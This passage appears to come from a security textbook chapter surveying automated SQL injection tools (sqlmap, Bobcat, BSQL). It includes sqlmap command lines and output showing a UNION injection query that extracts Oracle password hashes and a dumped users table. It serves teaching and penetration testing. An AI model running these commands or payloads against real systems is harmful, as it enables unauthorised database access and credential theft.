In the previous sections, you
saw a number of different attacks and techniques that you can use once
you have found a vulnerable application. However, you might have noticed
that most of these attacks require a large number of requests to
extract a decent amount of information from the remote database.
Depending on the situation, you might require dozens of requests to
properly fingerprint the remote DBMS, and maybe hundreds (or even
thousands) to retrieve all the data you are interested in. Manually
crafting such a vast number of requests would be extremely tedious, but
fear not: Several tools can automate the whole process, allowing you to
relax while watching the tables being populated on your screen.
Sqlmap
Sqlmap is an open
source command-line automatic SQL injection tool that was released under
the terms of the GNU GPLv2 license by Bernardo Damele A. G. and Daniele
Bellucci and can be downloaded at http://sqlmap.sourceforge.net.
Sqlmap is not only an
exploitation tool, but can also assist you in finding vulnerable
injection points. Once it detects one or more SQL injections on the
target host, you can choose among a variety of options:
Perform an extensive back-end DBMS fingerprint.
Retrieve the DBMS session user and database.
Enumerate users, password hashes, privileges, and databases.
Dump the entire DBMS table/columns or the user's specific DBMS table/columns.
Run custom SQL statements.
Read arbitrary files, and more.
Sqlmap is developed
in Python, which makes the tool independent of the underlying operating
system as it only requires the Python interpreter version equal to or
later than 2.4. To make things even easier, many GNU/Linux distributions
come out of the box with the Python interpreter package installed, and
Windows, UNIX, and Mac OS X provide it, or
it is freely available. Sqlmap is a command-line tool, although at the
time of this writing a graphical interface is reported to be in
development. Sqlmap implements three techniques to exploit an SQL
injection vulnerability:
UNION
query SQL injection, both when the application returns all rows in a
single response and when it returns only one row at a time.
Stacked query support.
Inferential
SQL injection. For each HTTP response, by making a comparison based on
HTML page content hashes, or string matches, with the original request,
the tool determines the output value of the statement character by
character. The bisection algorithm implemented in sqlmap to perform this
technique can fetch each output character with, at most, seven HTTP
requests. This is sqlmap's default SQL injection technique.
Sqlmap is a very powerful and flexible tool, and currently supports the following databases:
MySQL
Oracle
PostgreSQL
Microsoft SQL Server
As its input, sqlmap
accepts a single target URL, a list of targets from the log files of
Burp or WebScarab, or a “Google dork” which queries the Google search
engine and parses its results page. Sqlmap can automatically test all
the provided GET/POST
parameters, the HTTP cookies, and the HTTP User-Agent header values;
alternatively, you can override this behavior and specify the parameters
that need to be tested. Sqlmap also supports multithreading to speed up
blind SQL injection algorithms (multithreading); it estimates the time
needed to complete an attack depending on the speed of performed
requests, and allows you to save the current session and retrieve it
later. It also integrates with other security-related open source
projects, such as Metasploit and w3af.
Sqlmap Example
In the first example, we will retrieve the hash of the SYS user password on an Oracle XE 10.2.0.1 target, by exploiting a UNION
query SQL injection vulnerability. We provide the necessary parameters
through the command line, but sqlmap also allows the user to specify the
same options through a configuration file. Once launched, sqlmap
informs the user of the actions that are being performed and of their
result. In this example, sqlmap first tests the id
parameter, trying several attack vectors and checking the right number
of parentheses that are needed to inject successful code. Once the
injection vector has been successfully constructed, sqlmap fingerprints
the database, detecting an Oracle installation. Sqlmap also attempts to
fingerprint the remote operating system and Web application technology,
before finally focusing on the hash of the SYS password and returning it to the user.
$ python sqlmap.py -u “http://www.victim.com/get_int.php?id=1” --union-use
--passwords -U SYS
<snip>
[hh:mm:50] [INFO] testing if User-Agent parameter 'User-Agent' is dynamic
[hh:mm:51] [WARNING] User-Agent parameter 'User-Agent' is not dynamic
[hh:mm:51] [INFO] testing if GET parameter 'id' is dynamic
[hh:mm:51] [INFO] GET parameter 'id' is dynamic
[hh:mm:51] [INFO] testing sql injection on GET parameter 'id' with 0
parenthesis
[hh:mm:51] [INFO] testing unescaped numeric injection on GET parameter 'id'
[hh:mm:51] [INFO] GET parameter 'id' is unescaped numeric injectable with 0
parenthesis
[hh:mm:51] [INFO] the injectable parameter requires 0 parenthesis
[hh:mm:51] [INFO] testing MySQL
[hh:mm:51] [INFO] testing Oracle
[hh:mm:51] [INFO] the back-end DBMS is Oracle
web server operating system: Linux Ubuntu 8.10 (Intrepid Ibex)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: Oracle
[hh:mm:51] [INFO] fetching database users password hashes
[hh:mm:51] [INFO] query: UNION ALL SELECT NULL,
CHR(86)||CHR(113)||CHR(70)||CHR(101)||CHR(81)||CHR(77)||NVL(CAST(NAME AS
VARCHAR(4000)),
CHR(32))||CHR(122)||CHR(115)||CHR(109)||CHR(75)||CHR(104)||CHR(87)||NVL(CAST
(PASSWORD AS VARCHAR(4000)),
CHR(32))||CHR(103)||CHR(115)||CHR(83)||CHR(69)||CHR(107)||CHR(112), NULL
FROM SYS.USER$ WHERE NAME = CHR(83)||CHR(89)||CHR(83)-- AND 7695=7695
[hh:mm:51] [INFO] performed 3 queries in 0 seconds
database management system users password hashes:
[*] SYS [1]:
password hash: 2D5A0C491B634F1B
Before moving on to another tool, here is another quick example, where sqlmap is used to dump the users table on the current database on a PostgreSQL 8.3.5 target, again exploiting a UNION query SQL injection vulnerability, this time using the –v 0 option to reduce the verbosity level to a minimum:
$ python sqlmap.py -u “http://ww.victim.com/get_int.php?id=1” --union-use –
dump -T users -D public -v 0
<snip>
web server operating system: Linux Ubuntu 8.10 (Intrepid Ibex)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: PostgreSQL
Database: public
Table: users
[4 entries]
+----+-------------+----------+
| id | password | username |
+----+-------------+----------+
| 1 | blissett | luther |
| 4 | nameisnull | NULL |
| 2 | bunny | fluffy |
| 3 | ming | wu |
Bobcat
Bobcat is an
automated SQL injection tool that is designed to aid a security
consultant in taking full advantage of SQL injection vulnerabilities;
you can download it at www.northern-monkee.co.uk/projects/bobcat/bobcat.html. It was originally created to extend the capabilities of a tool by Cesar Cerrudo, called Data Thief.
Bobcat has numerous
features that will aid in the compromise of a vulnerable application and
help exploit the DBMS, such as listing linked servers and database
schemas, dumping data, brute-forcing accounts, elevating privileges, and
executing operating system commands. Bobcat can exploit SQL injection
vulnerabilities in Web applications, independent of their language, but
is dependent on SQL Server as the back-end database. It also requires a
local installation of Microsoft SQL Server or Microsoft SQL Server
Desktop Engine (MSDE).
The tool also uses
the error-based method for exploiting SQL injection vulnerabilities, so
if the remote DBMS is protected by sufficient egress filtering,
exploitation is still possible. According to the author, the next
version will include extended support for other databases and new
features (such as the ability to exploit blind injections) and will also
be open source. The most useful and unique feature of Bobcat is its
ability to exploit the DBMS through the use of an OOB channel. Bobcat
implements the “OPENROWSET” style of OOB channel as introduced by Chris
Anley in 2002 (see www.nextgenss.com/papers/more_advanced_sql_injection.pdf); hence, it's a requirement for a local Microsoft SQL Server or MSDE installation.Figure 1 shows a screenshot of the tool.

BSQL
Another very promising tool for Windows boxes is BSQL, developed by Ferruh Mavituna and available at http://code.google.com/p/bsqlhacker/.
Even though it was still in beta at the time of this writing, it
performed extremely well according to the OWASP SQLiBENCH project, a
benchmarking project of automatic SQL injectors that perform data
extraction (http://code.google.com/p/sqlibench/), and therefore already deserves mention.
BSQL is released under
the GPLv2, works on any Windows machine with .NET Framework 2 installed,
and comes with an automated installer. It supports error-based
injection and blind injection and offers the possibility of using an
interesting alternative approach to time-based injection, where
different timeouts are used depending on the value of the character to
extract so that more than one bit can be extracted with each request.
The technique, which the author dubbed “deep blind injection,” is
described in detail in a paper that you can download from http://labs.portcullis.co.uk/download/Deep_Blind_SQL_Injection.pdf.
BSQL can find SQL injection vulnerabilities and extract information from the following databases:

Figure 2 shows an example screenshot of an ongoing BSQL attack.

BSQL is multithreaded and
is very easy to configure, thanks to a wizard that you can start by
clicking the Injection Wizard button on the main window. The wizard will
ask you to enter the target URL and the parameters to include in the
request, and then will perform a series of tests, looking for
vulnerabilities in the parameters that have been marked for testing. If a
vulnerable parameter is found, you will be informed, and the actual
extraction attack will start. By clicking the Extracted Database tab,
you can see the data as it is being extracted, as shown in Figure 3
Other Tools
You've
been given a brief overview of three tools that can assist you in
performing an efficient data extraction, but keep in mind that several
other tools out there can do a very good job too. Among the most popular
are the following: